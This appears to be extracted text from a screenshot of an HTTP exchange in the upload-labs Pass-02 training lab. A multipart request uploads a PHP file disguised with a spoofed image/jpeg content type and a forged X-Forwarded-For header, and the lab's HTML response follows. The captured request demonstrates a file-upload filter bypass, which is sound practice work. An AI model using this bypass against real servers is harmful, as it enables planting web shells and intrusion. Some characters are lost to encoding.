 POST /uploadlabs/Pass-02/index.php HTTP/1.1
Host: 39.96.44.170
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64;
rv:48.0) Gecko/20100101 Firefox/48.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/
*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
DNT: 1
Referer:
http://39.96.44.170/uploadlabs/Pass-02/index.php
X-Forwarded-For: 8.8.8.8
Connection: keep-alive
Upgrade-Insecure-Requests: 1
Content-Type: multipart/form-data;
boundary=---------------------------70261948015926
Content-Length: 3665
-----------------------------70261948015926
Content-Disposition: form-data; name="upload_file";
filename="x.p
h
p"
Content-Type: image/jpeg
HTTP/1.1 200 OK
Date: Wed, 29 Jul 2020 13:03:32 GMT
Server: Apache/2.4.23 (Win32) OpenSSL/1.0.2j PHP/5.2.17
Content-Length: 3892
Keep-Alive: timeout=5, max=100
Connection: Keep-Alive
Content-Type: text/html;charset=utf-8
<html>
<head>
<meta http-equiv="Content-Type"
content="text/html;charset=utf-8"/>
<link rel="icon" type="image/x-icon"
href="/uploadlabs/img/favicon.png" />
<title>upload-labs</title>
</head>
<link rel="stylesheet" type="text/css"
href="/uploadlabs/css/index.css">
<link rel="stylesheet" type="text/css"
href="/uploadlabs/css/prism.css">
<body>
<div id="head">
<a href="/uploadlabs/"><img
src="/uploadlabs/img/logo.png"/></a>
<div id="head_menu">
<a id="handle_code"
href="javascript:show_code()">□□□□</a>
<a
href="javascript:get_prompt()">□□□□</a>
<a
href="javascript:clean_upload_file()">□□□□□□</a>